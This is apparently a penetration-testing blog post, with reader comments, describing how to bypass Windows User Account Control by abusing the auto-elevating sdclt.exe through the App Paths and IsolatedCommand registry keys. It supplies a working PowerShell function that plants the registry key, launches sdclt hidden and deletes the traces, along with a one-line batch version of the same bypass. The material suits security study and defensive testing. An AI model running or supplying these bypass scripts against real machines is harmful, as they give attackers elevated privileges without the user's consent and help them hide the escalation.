SDCLT is a Microsoft binary that is used in Windows systems (Windows 7 and above) to allow the user to perform backup and restore operations. However it is one of the Microsoft binaries that has been configured to have the autoElevate setting to “true”. This can be verified by using the Sigcheck tool from sysinternals and exploring its manifest file:

Matt Nelson discovered two methods that can allow a user to bypass UAC through this binary in Windows 10 environments. Both methods require to construct a specific registry structure however they differ from each other since one method can take command parameters while the other method the full path of a binary that will executed.
App Paths
The backup and restore operation is part of the control panel. This means that when the sdclt.exe process starts the control panel is starting as well. This binary it is designed to run as a high integrity process:
Also sdclt when it starts is looking for the following location in the registry.
HKCU\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe
However this location doesn’t exist therefore an attacker can create this registry location in order to execute a payload as a high integrity process bypassing the User Account Control.
The next time that sdclt.exe will run an elevated command prompt will open:

Fileless
There is another method which can be used to bypass User Account Control through sdclt which can take command parameters instead of a binary full path. Specifically when sdclt is executed with the “kickoffelev” is performing a check in the registry in order to find the following path:
HKCU\Software\Classes\exefile\shell\runas\command\IsolatedCommand
By default this path doesn’t exist therefore it can be constructed manually to execute command prompt:

When the sdclt will executed again with the /kickoffelev parameter it will find the IsolatedCommand registry key and an elevated command prompt will open.

PowerShell
It is possible to automate this process with the use of the following PowerShell script that it was written for the purposes of pentestlab blog and it is a actually a simplistic version of Matt Nelson AppPathBypass script.
The code can be found below or through the GithubGist repository:
function SdcltUACBypass(){
Param (
[String]$program = "C:\Windows\System32\cmd.exe" #default
)
#Create Registry Structure
New-Item "HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" -Force
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" -Name "(default)" -Value $program -Force
#Start sdclt.exe
Start-Process "C:\Windows\System32\sdclt.exe" -WindowStyle Hidden
#Cleanup
Start-Sleep 3
Remove-Item "HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" -Recurse -Force
}

Matt Nelson wrote also two PowerShell scripts for both methods to demonstrate this bypass.


Command prompt and notepad will run with the same level of privileges as sdclt which means their processes will run with integrity level set to High bypassing the user account control (UAC).

UACME
This bypass is also part of the UACME project method 31:

Batch File
This bypass can be performed as well via a .bat file:
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /d "cmd.exe" /f && START /W sdclt.exe && reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /f
Resources
https://technet.microsoft.com/en-us/sysinternals/bb897441.aspx
https://github.com/enigma0x3/Misc-PowerShell-Stuff
https://raw.githubusercontent.com/enigma0x3/Misc-PowerShell-Stuff/master/Invoke-AppPathBypass.ps1
“Fileless” UAC Bypass using sdclt.exe
https://raw.githubusercontent.com/enigma0x3/Misc-PowerShell-Stuff/master/Invoke-SDCLTBypass.ps1
Reblogged this on KNX Security – Practical Penetration Test.
Fantástico. Muchas gracias por enseñarnos 🙂
Great Post !!!
Reblogged this on Uneedsec.